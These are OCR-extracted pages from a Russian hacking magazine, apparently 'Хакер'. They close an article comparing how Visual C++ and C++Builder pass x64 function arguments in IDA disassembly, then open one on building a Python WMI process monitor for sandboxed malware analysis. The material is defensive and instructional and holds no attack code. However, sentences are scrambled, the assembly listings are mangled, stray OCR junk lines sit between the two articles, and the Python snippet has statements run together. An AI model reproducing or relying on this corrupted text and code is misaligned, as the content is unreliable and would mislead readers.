Как мы помним, на платформе х64 при передаче первых четырех значений с плавающей запятой используются первые четыре регистра XMM0 - XMM3 из процессорного расширения SSE.

#### MyFunc(double, XT)  $cal1$

IDA. вызываемой ФУНКЦИИ. правильно ПРОТОТИП Причем распознала в обратном порядке: сначала в стек была скопирована структура, затем в регистр ХММО - значение с плавающей запятой. Таким образом, параметры передаются одновременно и в регистре процессора, и в стеке.

#### Убираем за собой, деинициализируем стек



retn



## Расположение в стеке параметров перед вызовом функции MyFunc

#### **EMBARCADERO C++BUILDER**

какой код сгенерирует Embarcadero Теперь посмотрим, КОМПИЛЯТОР C++Builder:



#### Настройки проекта в C++Builder



Готовим регистры для передачи параметров функции:



Теперь вызываем функцию, копирующую строку, используя заданные ранее параметры:

#### $cal1$ strcpy s



В строке выше помещаем в регистр ХММО двойное слово из константы - число с плавающей запятой. Далее помещаем в RDX указатель на начало пустого буфера:



Выше в переменную помещаем константу 0х777. Это важный момент, обратим на него внимание. Далее в регистр RCX помещается скопированная строка, она находится аккурат перед числом: - 28h + 14h = -14h, далее, вплоть до вызова функции, эта область памяти не перезаписывается:



Здесь мы видим новое переупорядочивание данных в памяти: сначала в стек копируется строка, состоящая из 14h байт:

 $[rsp+68h+var_30]$ ,  $rcx$ mov

Затем значение типа int - 4h байта:

#### $[rsp+68h+var 44]$ , eax mov MyFunc(double, XT)  $cal1$

После вызова функции нет очистки стека. Это последняя вызываемая функция, и очистки стека не требуется — C++Builder ее и не выполняет... Какой странный способ обнуления регистра **ЕАХ**! Visual C++ в этом месте пошел проторенной дорогой: xor eax, еах, что в разы быстрее.

#### $[rsp+68h+var 4], 0$ mov eax, [rsp+68h+var\_4] mov

Обнуление ЕАХ нужно, чтобы функция вернула 0, даже если она фактически ничего не возвращает. Восстанавливаем RSP - вот почему стек не очищался после вызова последней функции!

#### add rsp, 68h retn

endp main

 $\ddot{\phantom{a}}\cdot\dot{\phantom{a}}\cdot\dot{\phantom{a}}$ 

Обрати внимание: по умолчанию Visual C++ передает аргументы справа налево:



В то же время C++Builder — слева направо:

 $\ddot{\phantom{0}}\cdot\phantom{0}\dot{\phantom{0}}\cdot\phantom{0}$ xmm0, cs: qword 44A000 movsd rdx,  $[rsp+68h+var_40]$ lea

Среди стандартных типов вызова нет такого, который, передавая аргументы слева направо, поручал бы очистку стека вызывающей функции! Выходит, C++Builder использует свой собственный, ни с чем не совместимый тип вызова!

Второе отличие, которое бросается в глаза, - это отсутствие непосредственного копирования строки. Однако после копирования строки с помощью функции strcpy\_s в начале программы мы видим следующее:



Вместо второго копирования здесь присутствует запутанная манипуляция адресами. В остальном же оба дизассемблированных листинга похожи, но в

них ощущается характерный почерк компилятора.

#### **ЗАКЛЮЧЕНИЕ**

 $\bullet$   $\bullet$   $\bullet$ 

В сегодняшней статье мы только начали разбираться в вопросах идентификации аргументов функций. Далее нас ждет много интересного из жизни программ. Например, в дальнейшем мы рассмотрим адресацию аргументов в стеке. $$ 

s comard resporse,

**SOUT SQ.** 

Евгений Дроботун Постоянный автор «Хакера»

#8

# Istrige status (Class) (245, 23 Commanders 2003

resporse.

lock.commardJ#33ac

gerwarring) #Key-Irputist Fehalt.

ste-lerror/malicious code logged

ИСПОЛЬЗУЕМ РҮТНОН ДЛЯ ДИНАМИЧЕСКОГО АНАЛИЗА ВРЕДОНОСНОГО КОДА

 $\approx$   $/$   $\sharp$ 

Многие вредоносные программы сопротивляются отладке: они отслеживают и блокируют запуск популярных утилит для мониторинга файловой системы, процессов и изменений в реестре Windows. Чтобы обхитрить такую малварь, мы напишем на Python собственный инструмент для исследования образцов вредоносных программ.

Статический анализ, как ты знаешь, подразумевает исследование исполняемого файла без его запуска. Динамический куда увлекательнее: в этом случае образец запускают и отслеживают все происходящие при этом в системе события. Для исследователя интереснее всего операции с файловыми объектами, с реестром, а также все случаи создания и уничтожения процессов. Для получения более полной картины неплохо было бы отслеживать вызовы API-функций анализируемой программой. Разумеется, экспериментировать с вредоносом нужно в изолированной среде с использованием виртуальной машины или песочницы — иначе он может натворить бед.





Подробнее о методике статического анализа вредоносных файлов ты можешь прочитать в статье «Малварь на просвет. Учимся быстро искать признаки вредоносного кода».

Для отслеживания жизнедеятельности приложений существует целый арсенал готовых средств, среди которых самое известное - утилита Process Monitor из Sysinternals Suite. Эта тулза в рекламе не нуждается, она неплохо документирована и пользуется заслуженной популярностью. Process Monitor способен отслеживать все изменения в файловой системе Windows, мониторить операции создания и уничтожения процессов и потоков, регистрировать и отображать происходящее в реестре, а также фиксировать операции загрузки DLL-библиотек и драйверов устройств.



Process Monitor из состава Sysinternais Suite

Отслеживать вызовы API-функций можно с помощью утилиты API Monitor французской компании Rohitab. Туториал по работе с этой тулзой можно найти на сайте программы, правда на английском языке.



#### **API Monitor**

Самый главный недостаток этих утилит (как, впрочем, и других широко распространенных программ такого рода) именно в их популярности. Потому что с ними отлично знакомы не только аналитики, но и вирусописатели. Далеко не любая малварь позволит использовать подобные инструменты и безнаказанно исследовать свое поведение в системе. Наиболее продвинутые трояны фиксируют любые попытки запуска антивирусов и средств анализа состояния ОС, а затем либо пытаются всеми правдами и неправдами прибить соответствующий процесс, либо прекращают активные действия до луч-ШИХ ВРЕМЕН.

Тем не менее существуют способы перехитрить малварь. Один из наиболее очевидных - изобрести собственный инструмент, который будет уметь (хотя бы частично) то же самое, что делают Process Monitor, API Monitor и им подобные программы. Чем мы, благословясь, и займемся.

Для работы мы будем использовать Python (не зря же он считается одним из самых хакерских языков программирования). Отслеживать интересующие нас события, связанные с реестром, файловой системой или процессами, можно двумя путями: используя специализированные API-функции Windows и при помощи механизмов WMI (Windows Management Instrumentation, или инструментарий управления Windows).

То есть, помимо Python, нам понадобятся модуль pywin32 и модуль WMI. Установить их очень просто (на самом деле достаточно поставить только пакет WMI, а он уже самостоятельно подгрузит pywin32):

#### pip install pywin32 pip install wmi

Чтобы отследить вызовы API-функций, понадобится модуль WinAppDbg. Этот модуль работает только со второй версией Python (если говорить точнее, то потребуется 2.5, 2.6 или 2.7), поэтому старый Python рано окончательно списывать в утиль. Тем более что автор WinAppDbg пока не планирует переписывать модуль под третью версию в связи с необходимостью рефакторинга большого объема кода, о чем прямо говорит в документации. Установить модуль можно через рір:

#### pip install winappdbg

Скачав и установив все необходимые модули, приступим к таинству написания собственного инструмента для динамического анализа малвари.

#### **ОТСЛЕЖИВАЕМ ПРОЦЕССЫ**

Отслеживать процессы будем с помощью механизма WMI. Это делается дос-

таточно просто:

import wmi

```
notify_filter = "creation"
process_watcher = wmi.WMI().Win32_Process.watch_for(notify_filter)
while True:
   new\_process = process_watcher()print(new process.Caption)
   print(new_process.CreationDate)
```
Здесь notify\_filter может принимать следующие значения:

- "operation" реагируем на все возможные операции с процессами;
- " $creation"$  реагируем только на создание (запуск) процесса;
- "deletion" реагируем только на завершение (уничтожение) процесca;
- "modification" реагируем только на изменения в процессе.

Далее (в третьей строке) мы создаем объект-наблюдатель process watcher, который будет срабатывать каждый раз, когда наступает событие с процессами, определенное в notify\_filter (в нашем случае при его запуске). После чего мы в бесконечном цикле выводим имя вновь запущенного процесса и время его запуска. Время представлено в виде строки в формате ууууmmddHHMMSS.mmmmmmmsYYY (более подробно об этом формате можно почитать здесь), поэтому для вывода времени в более привычной форме можно написать нечто вроде функции преобразования формата времени:

```
def date_time_format(date_time):
   year = date_time[:4]month = date_time[4:6]day = date_time[6:8]hour = date_time[8:10]minutes = date_time[10:12]seconds = date_time[12:14]return '{0}/{1}/{2} {3}:{4}:{5}'.format(day, month, year, hour,
minutes, seconds)
```
